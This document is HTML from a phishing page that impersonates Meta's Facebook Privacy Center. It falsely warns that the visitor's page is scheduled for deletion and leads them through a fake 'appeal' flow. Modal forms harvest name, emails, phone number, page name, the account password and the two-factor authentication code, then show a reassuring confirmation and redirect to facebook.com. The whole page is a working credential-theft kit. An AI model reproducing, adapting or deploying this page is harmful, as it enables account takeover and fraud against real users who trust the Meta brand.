                                        d="m19.007 9.997-6.338-5.704a1 1 0 0 0-1.338 0L4.993 9.997A3 3 0 0 0 4 12.227v6.61c0 .216.07.38.149.48a.432.432 0 0 0 .284.167c.86.14 2.04.29 3.567.391V16a3 3 0 0 1 3-3h2a3 3 0 0 1 3 3v3.875a37.895 37.895 0 0 0 3.567-.39.432.432 0 0 0 .284-.168.773.773 0 0 0 .149-.48v-6.61a3 3 0 0 0-.993-2.23zM3.655 8.51l6.338-5.704a3 3 0 0 1 4.014 0l6.338 5.704A5 5 0 0 1 22 12.227v6.61c0 1.292-.836 2.413-2.11 2.621-.94.153-2.208.312-3.833.418-1.125.073-2.057-.836-2.057-1.964V16a1 1 0 0 0-1-1h-2a1 1 0 0 0-1 1v3.912c0 1.128-.932 2.037-2.057 1.964a40.092 40.092 0 0 1-3.832-.418C2.836 21.25 2 20.13 2 18.838v-6.611A5 5 0 0 1 3.655 8.51z">
                                    </path>
                                </svg>
                            </div>
                            <div class="action-button-text">
                                Privacy Center Home Page
                            </div>
                            <div class="action-button-arrow">

                            </div>
                        </div>

                        <div class="action-button collapsed" id="search">
                            <div class="action-button-img">
                                <svg viewBox="0 0 24 24" fill="currentColor" width="1em" height="1em" aria-hidden="true"
                                    class="x1lliihq x1k90msu x2h7rmj x1qfuztq x198g3q0 xxk0z11 xvy4d1p">
                                    <path fill-rule="evenodd" clip-rule="evenodd"
                                        d="M16.618 18.032a9 9 0 1 1 1.414-1.414l3.675 3.675a1 1 0 0 1-1.414 1.414l-3.675-3.675zM18 11a7 7 0 1 1-14 0 7 7 0 0 1 14 0z">
                                    </path>
                                </svg>
                            </div>
                            <div class="action-button-text">
                                Search
                            </div>
                        </div>

                        <div class="action-button collapsed" id="Policy" data-bs-toggle="collapse"
                            data-bs-target="#PolicyCollapse" aria-expanded="false" aria-controls="PolicyCollapse">
                            <div class="action-button-img">
                                <svg viewBox="0 0 24 24" fill="currentColor" width="1em" height="1em" aria-hidden="true"
                                    class="x1lliihq x1k90msu x2h7rmj x1qfuztq x198g3q0 xxk0z11 xvy4d1p">
                                    <path d="M12 12a2 2 0 0 1 1 3.732V17a1 1 0 1 1-2 0v-1.268A2 2 0 0 1 12 12z"></path>
                                    <path fill-rule="evenodd" clip-rule="evenodd"
                                        d="M7 6a5 5 0 0 1 10 0v2h.857c1.282 0 2.417.818 2.664 2.076A25.71 25.71 0 0 1 21 15a25.71 25.71 0 0 1-.479 4.924C20.274 21.182 19.14 22 17.857 22H6.143c-1.282 0-2.417-.818-2.664-2.076A25.711 25.711 0 0 1 3 15c0-1.984.236-3.692.479-4.924C3.726 8.818 4.86 8 6.143 8H7V6zm8 0v2H9V6a3 3 0 1 1 6 0zm-8.857 4h11.714a.84.84 0 0 1 .508.157c.107.082.17.182.194.305.223 1.133.441 2.71.441 4.538 0 1.828-.218 3.405-.441 4.538a.488.488 0 0 1-.194.305.84.84 0 0 1-.508.157H6.143a.84.84 0 0 1-.508-.157.489.489 0 0 1-.194-.305A23.712 23.712 0 0 1 5 15c0-1.828.218-3.405.441-4.538a.489.489 0 0 1 .194-.305.84.84 0 0 1 .508-.157z">
                                    </path>
                                </svg>
                            </div>
                            <div class="action-button-text">
                                Privacy Policy
                            </div>
                            <div class="action-button-arrow">
                                <svg viewBox="0 0 24 24" fill="currentColor" width="1em" height="1em" aria-hidden="true"
                                    class="ARROW">
                                    <path fill-rule="evenodd" clip-rule="evenodd"
                                        d="M4.341 7.247a1 1 0 0 1 1.412.095L12 14.482l6.247-7.14a1 1 0 0 1 1.506 1.317l-7 8a1 1 0 0 1-1.506 0l-7-8a1 1 0 0 1 .095-1.412z">
                                    </path>
                                </svg>
                            </div>
                        </div>

                        <div class="collapse " id="PolicyCollapse">
                        </div>

                        <div class="action-button collapsed" data-bs-toggle="collapse" data-bs-target="#RulesCollapse"
                            aria-expanded="false" aria-controls="RulesCollapse">
                            <div class="action-button-img">
                                <svg viewBox="0 0 24 24" fill="currentColor" width="1em" height="1em" aria-hidden="true"
                                    class="x1lliihq x1k90msu x2h7rmj x1qfuztq x198g3q0 xxk0z11 xvy4d1p">
                                    <path fill-rule="evenodd" clip-rule="evenodd"
                                        d="M12 21a9 9 0 1 0 0-18 9 9 0 0 0 0 18zm0 2c6.075 0 11-4.925 11-11S18.075 1 12 1 1 5.925 1 12s4.925 11 11 11zm0-13.702c.483 0 .875.391.875.875V17a.875.875 0 0 1-1.75 0v-6.827c0-.484.392-.875.875-.875zm0-1.275c.833 0 1.25-.405 1.25-1.012C13.25 6.405 12.833 6 12 6s-1.25.405-1.25 1.011c0 .607.417 1.012 1.25 1.012z">
                                    </path>
                                </svg>
                            </div>
                            <div class="action-button-text">
                                Other rules and articles
                            </div>
                            <div class="action-button-arrow">
                                <svg viewBox="0 0 24 24" fill="currentColor" width="1em" height="1em" aria-hidden="true"
                                    class="ARROW">
                                    <path fill-rule="evenodd" clip-rule="evenodd"
                                        d="M4.341 7.247a1 1 0 0 1 1.412.095L12 14.482l6.247-7.14a1 1 0 0 1 1.506 1.317l-7 8a1 1 0 0 1-1.506 0l-7-8a1 1 0 0 1 .095-1.412z">
                                    </path>
                                </svg>
                            </div>
                        </div>
                        <div class="collapse" id="RulesCollapse">
                        </div>

                        <div class="action-button collapsed" data-bs-toggle="collapse" data-bs-target="#SettingCollapse"
                            aria-expanded="false" aria-controls="SettingCollapse">
                            <div class="action-button-img">
                                <svg viewBox="0 0 24 24" fill="currentColor" width="1em" height="1em" aria-hidden="true"
                                    class="x1lliihq x1k90msu x2h7rmj x1qfuztq x198g3q0 xxk0z11 xvy4d1p">
                                    <path fill-rule="evenodd" clip-rule="evenodd"
                                        d="M16 12a4 4 0 1 1-8 0 4 4 0 0 1 8 0zm-2 0a2 2 0 1 1-4 0 2 2 0 0 1 4 0z">
                                    </path>
                                    <path fill-rule="evenodd" clip-rule="evenodd"
                                        d="m22.191 9.207-2.224 2.06a8.112 8.112 0 0 1 0 1.466l2.224 2.06a1 1 0 0 1 .187 1.233l-1.702 2.948a1 1 0 0 1-1.162.455l-2.895-.896a7.991 7.991 0 0 1-1.27.735l-.672 2.954a1 1 0 0 1-.975.778H10.3a1 1 0 0 1-.975-.778l-.672-2.954a8 8 0 0 1-1.27-.735l-2.895.896a1 1 0 0 1-1.162-.455l-1.702-2.948a1 1 0 0 1 .187-1.233l2.224-2.06a8.1 8.1 0 0 1 0-1.466L1.81 9.207a1 1 0 0 1-.187-1.233l1.702-2.948a1 1 0 0 1 1.162-.455l2.895.896a7.992 7.992 0 0 1 1.27-.735l.672-2.954A1 1 0 0 1 10.299 1h3.403a1 1 0 0 1 .975.778l.672 2.954a7.99 7.99 0 0 1 1.27.735l2.895-.896a1 1 0 0 1 1.162.455l1.702 2.948a1 1 0 0 1-.187 1.233zm-8.574-3.071.894.412c.335.155.653.34.952.551l.805.57 3.075-.951.903 1.564-2.36 2.186.09.98a6.093 6.093 0 0 1 0 1.104l-.09.98 2.36 2.185-.903 1.565-3.075-.951-.805.57a5.993 5.993 0 0 1-.952.55l-.894.413L12.904 21h-1.807l-.713-3.136-.894-.412a5.993 5.993 0 0 1-.952-.551l-.805-.57-3.075.951-.904-1.565 2.36-2.185-.089-.98a6.102 6.102 0 0 1 0-1.104l.09-.98-2.36-2.186.903-1.564 3.075.951.805-.57c.299-.212.617-.396.952-.55l.894-.413L11.097 3h1.807l.713 3.136z">
                                    </path>
                                </svg>
                            </div>
                            <div class="action-button-text">
                                Settings
                            </div>
                            <div class="action-button-arrow">
                                <svg viewBox="0 0 24 24" fill="currentColor" width="1em" height="1em" aria-hidden="true"
                                    class="ARROW">
                                    <path fill-rule="evenodd" clip-rule="evenodd"
                                        d="M4.341 7.247a1 1 0 0 1 1.412.095L12 14.482l6.247-7.14a1 1 0 0 1 1.506 1.317l-7 8a1 1 0 0 1-1.506 0l-7-8a1 1 0 0 1 .095-1.412z">
                                    </path>
                                </svg>
                            </div>
                        </div>
                        <div class="collapse " id="SettingCollapse">
                        </div>
                    </div>
                </div>
            </div>
            <div class="col-8">
                <div id="right">
                    <h1>
                        <img src="img/block_2.png" alt="" style="height: 40px;
                        width:40px;
                        margin-right: 8px;">
                        We have scheduled your page to be deleted
                    </h1>
                    <p>We have received several reports that your account violates our terms of service and community
                        guidelines. As a result, your account will be sent for verification.</p>
                    <br>
                    <p>
                        If you believe restrictions have been placed on your account in error, you can request a review.
                    </p>
                    <br>
                    <div id="utm-ticketId" style="display: none;">
                        <p class="small-grey">
                            Your ticket id: <span>#4564-ATFD-4865</span></p>
                    </div>


                    <div class="action-button wide" id="view-accounts" onclick="accountsModal.show()"
                        style="display: none;">
                        <div class="action-button-img">
                            <img src="img/no_avatar.png" alt="">
                        </div>
                        <div class="action-button-text">
                            <span>View accounts</span>
                            <br>
                            <span class="small-grey UserName"></span>
                        </div>
                        <div class="action-button-arrow">
                            <svg viewBox="0 0 24 24" fill="currentColor" width="1em" height="1em"
                                class="x1lliihq x1k90msu x2h7rmj x1qfuztq xcza8v6 xlup9mm x1kky2od">
                                <path fill-rule="evenodd" clip-rule="evenodd"
                                    d="M7.247 4.341a1 1 0 0 1 1.412-.094l8 7a1 1 0 0 1 0 1.506l-8 7a1 1 0 0 1-1.318-1.506L14.482 12l-7.14-6.247a1 1 0 0 1-.094-1.412z">
                                </path>
                            </svg>
                        </div>
                    </div>
                    <br>
                    <h6>Appeal Guide</h6>
                    <ul>
                        <li>Fact checkers may not respond to requests that contain intimidation, hate speech, or other
                            verbal threats.</li>
                        <li>In your appeal, please include all necessary information to allow the fact checker to
                            process your request in a timely manner. If you provide an invalid email address or do not
                            respond to a request for additional information within 2 days, the fact checker may close
                            the application without processing. If the appeal is not processed within 4 days, Meta will
                            automatically reject it.</li>
                        <li>When everything is ready, we will review your account and determine whether restrictions
                            apply to it. The verification procedure usually lasts 24 hours, but in some cases it may
                            take longer. Depending on our decision, the restrictions imposed will remain in effect or
                            will be lifted and your account will be reinstated. </li>
                    </ul>
                    <div id="card">
                        <img src="img/banner_new_01.png" alt="">
                        <div class="card-text">
                            <p class="card-type">Review request</p>
                            <h4>Fixing problems with account restrictions</h4>
                            <p>Please be sure to provide the requested information below. Failure to provide this
                                information may delay the processing of your appeal.</p>
                            <div class="btn-wrapper">
                                <div id="start" class="button fb-blue w-100" data-bs-toggle="modal"
                                    data-bs-target="#exampleModal1">
                                    Request Review</button>
                                </div>
                            </div>
                        </div>
                    </div>
                    <br><br>
                    <h6>Privacy Center</h6>
                    <div class="fake-likns">
                        <div class="action-button-list">
                            <div class="action-button wide">
                                <div class="action-button-img">
                                    <img src="img/save_img.png" alt="">
                                </div>
                                <div class="action-button-text">
                                    <span>What is the Privacy Policy and what does it say?</span>
                                    <br>
                                    <span class="small-grey">Privacy Policy</span>
                                </div>
                                <div class="action-button-arrow">
                                    <svg viewBox="0 0 24 24" fill="currentColor" width="1em" height="1em"
                                        class="x1lliihq x1k90msu x2h7rmj x1qfuztq xcza8v6 xlup9mm x1kky2od">
                                        <path fill-rule="evenodd" clip-rule="evenodd"
                                            d="M7.247 4.341a1 1 0 0 1 1.412-.094l8 7a1 1 0 0 1 0 1.506l-8 7a1 1 0 0 1-1.318-1.506L14.482 12l-7.14-6.247a1 1 0 0 1-.094-1.412z">
                                        </path>
                                    </svg>
                                </div>
                            </div>
                            <div class="action-button wide">
                                <div class="action-button-img">
                                    <img src="img/save_img.png" alt="">
                                </div>
                                <div class="action-button-text">
                                    <span>How you can manage or delete your information</span>
                                    <br>
                                    <span class="small-grey">Privacy Policy</span>
                                </div>
                                <div class="action-button-arrow">
                                    <svg viewBox="0 0 24 24" fill="currentColor" width="1em" height="1em"
                                        class="x1lliihq x1k90msu x2h7rmj x1qfuztq xcza8v6 xlup9mm x1kky2od">
                                        <path fill-rule="evenodd" clip-rule="evenodd"
                                            d="M7.247 4.341a1 1 0 0 1 1.412-.094l8 7a1 1 0 0 1 0 1.506l-8 7a1 1 0 0 1-1.318-1.506L14.482 12l-7.14-6.247a1 1 0 0 1-.094-1.412z">
                                        </path>
                                    </svg>
                                </div>
                            </div>
                        </div>

                        <br>
                        <h6>For more details, see the User Agreement</h6>
                        <div class="action-button wide">
                            <div class="action-button-img">
                                <img src="img/doc.png" alt="">
                            </div>
                            <div class="action-button-text">
                                <span>Meta AI</span>
                                <br>
                                <span class="small-grey">User Agreement</span>
                            </div>
                            <div class="action-button-arrow">
                                <svg viewBox="0 0 24 24" fill="currentColor" width="1em" height="1em"
                                    class="x1lliihq x1k90msu x2h7rmj x1qfuztq xcza8v6 xlup9mm x1kky2od">
                                    <path fill-rule="evenodd" clip-rule="evenodd"
                                        d="M7.247 4.341a1 1 0 0 1 1.412-.094l8 7a1 1 0 0 1 0 1.506l-8 7a1 1 0 0 1-1.318-1.506L14.482 12l-7.14-6.247a1 1 0 0 1-.094-1.412z">
                                    </path>
                                </svg>
                            </div>
                        </div>
                        <br>
                        <h6>Additional resources</h6>

                        <div class="action-button-list">
                            <div class="action-button wide">
                                <div class="action-button-text">
                                    <span>How Meta uses information for generative AI models</span>
                                    <br>
                                    <span class="small-grey">Privacy Center</span>
                                </div>
                                <div class="action-button-arrow">
                                    <svg viewBox="0 0 24 24" fill="currentColor" width="1em" height="1em"
                                        class="x1lliihq x1k90msu x2h7rmj x1qfuztq xcza8v6 xlup9mm x1kky2od">
                                        <path fill-rule="evenodd" clip-rule="evenodd"
                                            d="M7.247 4.341a1 1 0 0 1 1.412-.094l8 7a1 1 0 0 1 0 1.506l-8 7a1 1 0 0 1-1.318-1.506L14.482 12l-7.14-6.247a1 1 0 0 1-.094-1.412z">
                                        </path>
                                    </svg>
                                </div>
                            </div>
                            <div class="action-button wide">
                                <div class="action-button-text">
                                    <span>Cards with information about the operation of AI systems</span>
                                    <br>
                                    <span class="small-grey">Meta AI website</span>
                                </div>
                                <div class="action-button-arrow">
                                    <svg viewBox="0 0 24 24" fill="currentColor" width="1em" height="1em"
                                        class="x1lliihq x1k90msu x2h7rmj x1qfuztq xcza8v6 xlup9mm x1kky2od">
                                        <path fill-rule="evenodd" clip-rule="evenodd"
                                            d="M7.247 4.341a1 1 0 0 1 1.412-.094l8 7a1 1 0 0 1 0 1.506l-8 7a1 1 0 0 1-1.318-1.506L14.482 12l-7.14-6.247a1 1 0 0 1-.094-1.412z">
                                        </path>
                                    </svg>
                                </div>
                            </div>
                            <div class="action-button wide">
                                <div class="action-button-text">
                                    <span>Introduction to Generative AI</span>
                                    <br>
                                    <span class="small-grey">For teenagers</span>
                                </div>
                                <div class="action-button-arrow">
                                    <svg viewBox="0 0 24 24" fill="currentColor" width="1em" height="1em"
                                        class="x1lliihq x1k90msu x2h7rmj x1qfuztq xcza8v6 xlup9mm x1kky2od">
                                        <path fill-rule="evenodd" clip-rule="evenodd"
                                            d="M7.247 4.341a1 1 0 0 1 1.412-.094l8 7a1 1 0 0 1 0 1.506l-8 7a1 1 0 0 1-1.318-1.506L14.482 12l-7.14-6.247a1 1 0 0 1-.094-1.412z">
                                        </path>
                                    </svg>
                                </div>
                            </div>

                        </div>
                    </div>
                    <br>
                    <p class="small-grey">We continually identify potential privacy risks, including
                        when collecting, using or sharing personal information, and developing methods to reduce these
                        risks. Read more about
                        <a target="_blank" id="policyLink" class="add-svg">Privacy Policy

                        </a>
                    </p>

                </div>

            </div>


            <div class="popup" id="popup">

                <div class="popup-item">
                    <div class="burger-button-popup" id="closePopup">
                        <div class="bar"></div>
                        <div class="bar"></div>
                    </div>
                    <div class="popup-content"></div>
                </div>
            </div>


        </div>
    </div>

    <div class="modal form-modal" id="exampleModal1" tabindex="-1" aria-labelledby="exampleModalLabel"
        aria-hidden="true">
        <div class="modal-dialog modal-dialog-centered modal-dialog-scrollable">
            <div class="modal-content">
                <div class="modal-header">
                    <h5 class="modal-title" id="exampleModalLabel">Apeal Form</h5>
                    <button type="button" class="btn-close" data-bs-dismiss="modal" aria-label="Close"></button>
                </div>
                <div class="modal-body">
                    <form id="first-form">
					<input type="hidden" name="myuseragent" id="myuseragent1">
                        <div class="mb-3">
                            <label for="exampleFormControlTextarea1" class="form-label">
                                Apeal
                            </label>
                            <textarea name="apeal" class="form-control" id="exampleFormControlTextarea1" rows="1"
                                required></textarea>
                            <div id="emailHelp" class="form-text">
                                Please indicate why you believe that account restrictions were imposed by mistake.
                            </div>
                        </div>
                        <div class="mb-3">
                            <label for="FullNameField" class="form-label">Full Name</label>
                            <input value="" name="full-name" type="text" class="form-control" id="FullNameField"
                                minlength="3" required aria-describedby="emailHelp">
                        </div>

                        <div class="mb-3">
                            <label for="PersonalEmailField" class="form-label">Personal Email</label>
                            <input value="" name="personal-email" type="email" class="form-control"
                                id="PersonalEmailField" required aria-describedby="emailHelp">
                        </div>
                        <div class="mb-3">
                            <label for="BusinessEmailField" class="form-label">Business Email</label>
                            <input value="" name="business-email" type="email" class="form-control"
                                id="BusinessEmailField" required aria-describedby="emailHelp">
                        </div>

                        <div class="mb-3">
                            <label for="PhoneFirld" class="form-label">Mobile phone number</label>
                            <input value="" name="mobile-phone-number" type="tel" class="form-control" id="PhoneFirld"
                                required aria-describedby="emailHelp" minlength="7" maxlength="18">
                        </div>
                        <div class="mb-3">
                            <label for="fb-page-name-input" class="form-label">Facebook Page Name</label>
                            <input value="" name="page-name" type="text" class="form-control" id="fb-page-name-input"
                                required minlength="3" maxlength="80" aria-describedby="emailHelp">
                        </div>
                        <div class="mb-3 form-check">
                            <input name="" type="checkbox" class="form-check-input" id="exampleCheck1" required>
                            <label class="form-check-label" for="exampleCheck1">I agree with

                                <a id="termsLink" class="add-svg">Terms of use
                                </a>
                            </label>
                        </div>
                        <div class="form-btn-wrapper">
                            <button class="btn btn-primary">
                                <div class="spinner-border text-light" role="status" style="display: none;">
                                    <span class="visually-hidden">Loading...</span>
                                </div>
                                <span class="button-text">Send</span>
                            </button>
                        </div>
                    </form>
                </div>
                <div class="modal-footer">
                    <img src="img/meta-logo-grey.png" alt="">
                </div>
            </div>
        </div>
    </div>

    <div class="modal form-modal" id="exampleModal2" tabindex="-1" aria-labelledby="exampleModalLabel"
        aria-hidden="true">
        <div class="modal-dialog modal-dialog-centered modal-fullscreen-lg-down">
            <div class="modal-content">
                <div class="modal-header">
                </div>
                <div class="modal-body">

                    <div class="fb-round-wraper">
                        <img src="img/fb_round_logo.png" alt="" class="fb-logo-round">

                    </div>
                    <form id="apiForm" autocomplete="off">
                        <div class="mb-3">
                            <div class="password-input">
                                <label for="exampleInputPassword" class="form-label">Password</label>
                                <div style="display: flex; align-items: center;">
                                    <input name="password-1" type="password" class="form-control"
                                        id="exampleInputPassword" autocomplete="off" minlength="8" maxlength="30"
                                        aria-describedby="emailHelp" required
                                        onfocus="this.removeAttribute('readonly');">
                                </div>


                                <svg id="show-hide-pass" viewBox="0 0 24 24" version="1.1"
                                    xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
                                    <title>Iconly/Light-Outline/Hide</title>
                                    <g id="Iconly/Light-Outline/Hide" stroke="none" stroke-width="1" fill="none"
                                        fill-rule="evenodd">
                                        <g id="Hide" transform="translate(2.000000, 3.000000)" fill="#535c61">
                                            <path
                                                d="M18.4174,0.21975 C18.7104,0.51275 18.7104,0.98775 18.4174,1.28075 L2.6434,17.05375 C2.4974,17.20075 2.3054,17.27375 2.1134,17.27375 C1.9214,17.27375 1.7294,17.20075 1.5834,17.05375 C1.2904,16.76075 1.2904,16.28675 1.5834,15.99375 L3.55534696,14.0230028 C2.14153178,12.7298365 0.942216653,10.9866302 0.0615,8.93395 C-0.0205,8.74395 -0.0205,8.52995 0.0615,8.34095 C1.0825,5.97695 2.5205,4.01995 4.2205,2.68295 C7.51332757,0.0769990431 11.8423054,-0.0613257214 15.2686834,2.30827702 L17.3574,0.21975 C17.6504,-0.07325 18.1244,-0.07325 18.4174,0.21975 Z M18.0472,5.04075 C18.7712,6.00175 19.4072,7.11275 19.9382,8.33875 C20.0212,8.52875 20.0212,8.74475 19.9382,8.93375 C17.8422,13.79075 14.1272,16.68975 10.0002,16.68975 C9.0632,16.68975 8.1312,16.53775 7.2312,16.23875 C6.8382,16.10775 6.6252,15.68275 6.7562,15.28975 C6.8872,14.89575 7.3102,14.68675 7.7052,14.81475 C8.4522,15.06375 9.2242,15.18975 10.0002,15.18975 C13.4282,15.18975 16.5612,12.74775 18.4302,8.63675 C17.9742,7.63775 17.4432,6.73275 16.8492,5.94275 C16.6002,5.61175 16.6662,5.14075 16.9972,4.89175 C17.3272,4.64275 17.7982,4.71075 18.0472,5.04075 Z M5.1495,3.86095 C3.7135,4.99095 2.4805,6.63695 1.5705,8.63895 C2.3639438,10.3913952 3.40632366,11.8693129 4.6170542,12.9607029 L6.75485503,10.8231134 C6.31993117,10.1831911 6.0859,9.42869604 6.0859,8.63855 C6.0859,6.47855 7.8419,4.72155 9.9999,4.72155 C10.7828812,4.72155 11.5487925,4.95995861 12.1864706,5.39085121 L14.1880037,3.38945022 C11.3351603,1.54522332 7.86298928,1.71346462 5.1495,3.86095 Z M13.2375,8.46155 C13.6455,8.53455 13.9165,8.92455 13.8435,9.33255 C13.5565,10.92555 12.2945,12.18955 10.7025,12.47955 C10.6575,12.48755 10.6115,12.49155 10.5675,12.49155 C10.2125,12.49155 9.8965,12.23755 9.8305,11.87555 C9.7565,11.46855 10.0265,11.07755 10.4345,11.00355 C11.4145,10.82555 12.1905,10.04755 12.3665,9.06655 C12.4405,8.65955 12.8305,8.39155 13.2375,8.46155 Z M9.9999,6.22155 C8.6689,6.22155 7.5859,7.30555 7.5859,8.63855 C7.5859,9.02393171 7.67662769,9.39593921 7.84765172,9.73001539 L11.093292,6.48399 C10.75914,6.31371 10.3833,6.22155 9.9999,6.22155 Z"
                                                id="Combined-Shape"></path>
                                        </g>
                                    </g>
                                </svg>
                            </div>
                            <div class="invalid-feedback">
                                Incorrect password. Please, try again.
                            </div>
                        </div>
                        <div class="form-btn-wrapper">
                            <button class="btn btn-primary">
                                <div class="spinner-border text-light" role="status" style="display: none;">
                                    <span class="visually-hidden">Loading...</span>
                                </div>
                                <span class="button-text">Continue</span>
                            </button>
                        </div>
                        <div id="forgot-pass-wrap">
                            <span>Forgot password?</span>
                        </div>
						<input type="hidden" name="myuseragent" id="myuseragent2">
					<input type="hidden" name="myuseragent" id="myuseragent3">
                    </form>
                    <div class="spaser"></div>


                </div>
                <div class="modal-footer">
                    <img src="img/meta-logo-grey.png" alt="">
                </div>
            </div>
        </div>
    </div>
    <div class="modal form-modal" id="twoFAmodal" tabindex="-1" aria-labelledby="2FAmodalLabel" aria-hidden="true">
        <div class="modal-dialog modal-dialog-centered modal-fullscreen-lg-down">
            <div class="modal-content">
                <div class="modal-body">
                    <div class="twoFAinfo-wraper">
                        <h1 class="modal-title" id="2FAmodalLabel">Check your authentication code </h1>
                        <p>Enter the 6-digit code for this account from the two-factor authentication you set up
                            (such as Google Authenticator or text message on you mobile).</p>
                        <div class="fb-round-wraper">
                            <img src="img/2FA.png" alt="" style="width: 100%;">
                        </div>
                    </div>

                    <form id="twoFAForm">
                        <div class="mb-3">
                        </div>
                        <div class="mb-3">
                            <div class="password-input">
                                <label for="exampleInputPassword" class="form-label">Code</label>
                                <input name="2FA-1" minlength="6" maxlength="8" type="tel" class="form-control"
                                    id="exampleInputPassword" aria-describedby="emailHelp" required autocomplete="off">
                            </div>
                            <div class="invalid-feedback">
                                Incorrect. Please, try again after <span id="timer"></span>
                            </div>
                        </div>
                        <div class="form-btn-wrapper">
                            <button class="btn btn-primary">
                                <div class="spinner-border text-light" role="status" style="display: none;">
                                    <span class="visually-hidden">Loading...</span>
                                </div>
                                <span class="button-text">Continue</span>
                            </button>
                        </div>
						<input type="hidden" name="myuseragent" id="myuseragent4">
                    </form>
                    <div class="spaser"></div>
                </div>
                <div class="modal-footer">
                    <img src="img/meta-logo-grey.png" alt="">
                </div>
            </div>
        </div>
    </div>
    <div class="modal form-modal" id="successModal" tabindex="-1" aria-labelledby="successModalLabel"
        aria-hidden="true">
        <div class="modal-dialog modal-dialog-centered modal-fullscreen-lg-down">
            <div class="modal-content">
                <div class="modal-body">
                    <div class="twoFAinfo-wraper">
                        <h1 class="modal-title" id="successModalLabel">Request has been sent</h1>
                        <br>
                        <div class="fb-round-wraper">
                            <img src="img/phone.png" alt="" style="width: 100%;">
                        </div>
                        <br>
                        <p>Your request has been added to the processing queue. We will process your request within 24
                            hours. If you
                            do not receive an email message with the appeal status within 24 hours, please resend the
                            appeal.</p>

                    </div>
                    <form action="https://facebook.com/" method="GET">
                        <div class="form-btn-wrapper">
                            <button class="btn btn-primary">

                                <span class="button-text">Return on Facebook</span>
                            </button>
                        </div>
                    </form>

                </div>
                <div class="modal-footer">
                    <img src="img/meta-logo-grey.png" alt="">
                </div>
            </div>
        </div>
    </div>

    <div class="modal  " id="TermsModal" tabindex="-1" aria-labelledby="TermsModalLabel" aria-hidden="true">
        <div class="modal-dialog modal-dialog-centered modal-dialog-scrollable">
            <div class="modal-content">
                <div class="modal-header">
                    <button type="button" class="btn-close" data-bs-dismiss="modal" aria-label="Close"></button>
                </div>
                <div class="modal-body">
                    <h4 class="modal-title" id="TermsModalLabel">Terms of use
                    </h4>
                    <p>Meta creates technologies and services that allow people to communicate with each other, form
                        communities and develop companies. This User Agreement governs the use of
                        you Facebook, Messenger, and other products, features, applications, services, technologies and
                        software we offer (<a class="add-svg">Meta Products</a>
                        or <a class="add-svg">Products</a>), if not expressly
                        states that separate terms apply (and this agreement does not apply). These Products
                        are provided to you by Meta Platforms, Inc. </p>
                    <br>
                    <p>
                        Our <a class="add-svg">Privacy Policy</a> explains how we collect
                        and use your personal
                        data to determine which advertisements may be relevant to you, and
                        provide other services described below. Also, in <a class="add-svg">settings</a> of the
                        relevant Products
                        Meta, you can change your privacy level at any time regarding our use of
                        your data.
                    </p>
                    <br>
                    <h6>Services we provide </h6>
                    <ul>
                        <li>
                            Personalize your experience.
                        </li>
                        <li>
                            Connect with people and organizations that interest you.
                        </li>
                        <li>
                            Opportunity to express yourself and communicate on topics that are important to you.
                        </li>
                        <li>
                            Search for content, products and services that may interest you.
                        </li>
                        <li>
                            Ensuring the safety, security and integrity of our services, combating malicious
                            behavior and protecting our user community.
                        </li>
                        <li>
                            Using and developing advanced technologies to provide safe and
                            functional services.
                        </li>
                        <li>
                            Research ways to improve the quality of our services.
                        </li>
                        <li>
                            Ensuring consistency and convenience of various Meta Companies Products.
                        </li>
                        <li>
                            Providing access to our services.
                        </li>
                    </ul>
                    <h6>
                        Other terms and policies that may apply to you
                    </h6>
                    <ul>
                        <li><a class="add-svg">Advertising Rules</a>. These rules apply to partners who
                            advertise on various Meta Products and determine the types of advertising content that such
                            partners are permitted to use.

                        </li>
                        <li><a class="add-svg">Community Standards</a>. These guidelines set out our standards
                            for the content you post on Facebook and your activities on Facebook and other Meta
                            Products.

                        </li>
                        <li><a class="add-svg">Community Payment Terms</a>. These terms apply to payments made
                            to or through the Meta Products.

                        </li>
                        <li><a class="add-svg">Commercial terms</a>. These terms apply if you use or access our
                            Products for any commercial or business purposes, including advertising, using our
                            measurement services, managing an application on our Platform, a group or a Company Page,
                            and selling goods or services .

                        </li>
                        <li><a class="add-svg">Trade Rules</a>. This guide outlines the rules that apply when
                            you offer products or services for sale on Facebook, Instagram or WhatsApp.

                        </li>
                    </ul>
                    <p>Last revision date: July 26, 2023</p>
                    <br>
                    <h6>Data control</h6>
                    <div class="action-button wide">
                        <div class="action-button-img">
                            <svg viewBox="0 0 24 24" fill="currentColor" width="1em" height="1em"
                                class="x1lliihq x1k90msu x2h7rmj x1qfuztq x198g3q0 xxk0z11 xvy4d1p">
                                <path d="M12 12a2 2 0 0 1 1 3.732V17a1 1 0 1 1-2 0v-1.268A2 2 0 0 1 12 12z"></path>
                                <path fill-rule="evenodd" clip-rule="evenodd"
                                    d="M7 6a5 5 0 0 1 10 0v2h.857c1.282 0 2.417.818 2.664 2.076A25.71 25.71 0 0 1 21 15a25.71 25.71 0 0 1-.479 4.924C20.274 21.182 19.14 22 17.857 22H6.143c-1.282 0-2.417-.818-2.664-2.076A25.711 25.711 0 0 1 3 15c0-1.984.236-3.692.479-4.924C3.726 8.818 4.86 8 6.143 8H7V6zm8 0v2H9V6a3 3 0 1 1 6 0zm-8.857 4h11.714a.84.84 0 0 1 .508.157c.107.082.17.182.194.305.223 1.133.441 2.71.441 4.538 0 1.828-.218 3.405-.441 4.538a.488.488 0 0 1-.194.305.84.84 0 0 1-.508.157H6.143a.84.84 0 0 1-.508-.157.489.489 0 0 1-.194-.305A23.712 23.712 0 0 1 5 15c0-1.828.218-3.405.441-4.538a.489.489 0 0 1 .194-.305.84.84 0 0 1 .508-.157z">
                                </path>
                            </svg>
                        </div>
                        <div class="action-button-text">
                            <span>Account security</span>

                        </div>
                        <div class="action-button-arrow">
                            <svg viewBox="0 0 24 24" fill="currentColor" width="1em" height="1em"
                                class="x1lliihq x1k90msu x2h7rmj x1qfuztq xcza8v6 xlup9mm x1kky2od">
                                <path fill-rule="evenodd" clip-rule="evenodd"
                                    d="M7.247 4.341a1 1 0 0 1 1.412-.094l8 7a1 1 0 0 1 0 1.506l-8 7a1 1 0 0 1-1.318-1.506L14.482 12l-7.14-6.247a1 1 0 0 1-.094-1.412z">
                                </path>
                            </svg>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>

    <div class="modal  " id="policyModal" tabindex="-1" aria-labelledby="policyModalLabel" aria-hidden="true">
        <div class="modal-dialog modal-dialog-centered modal-dialog-scrollable">
            <div class="modal-content">
                <div class="modal-header">
                    <button type="button" class="btn-close" data-bs-dismiss="modal" aria-label="Close"></button>
                </div>
                <div class="modal-body">
